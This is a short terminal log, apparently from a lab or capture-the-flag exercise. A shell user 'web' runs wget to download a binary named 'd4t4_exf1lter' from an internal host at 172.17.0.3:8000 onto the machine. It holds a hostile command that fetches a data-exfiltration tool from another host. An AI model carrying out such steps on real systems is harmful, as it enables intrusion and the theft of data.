 Resolvendo 172. (172.)... falhou: Nome ou serviço desconhecido.
wget: não foi possível resolver endereço de máquina “172.”
web@xptosystem:~$ wget http://172.17.0.3:8000/d4t4_exf1lter
--2024-06-04 02:53:39--  http://172.17.0.3:8000/d4t4_exf1lter
Conectando-se a 172.17.0.3:8000... conectado.
A requisição HTTP foi enviada, aguardando resposta... 200 OK
Tamanho: 305224 (298K) [application/octet-stream]
Salvando em: “d4t4_exf1lter”
d4t4_exf1lter                  100%[=================================================>] 298,07K  --.-KB/s    em 0,001s
2024-06-04 02:53:39 (219 MB/s) - “d4t4_exf1lter” salvo [305224/305224]
web@xptosystem:~$